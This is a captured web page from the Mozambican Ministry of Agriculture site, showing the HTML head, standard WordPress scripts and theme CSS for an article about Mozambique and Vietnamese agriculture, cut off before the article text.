

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/
body_size: 229410
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Moçambique aprecia agricultura do Vietname &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
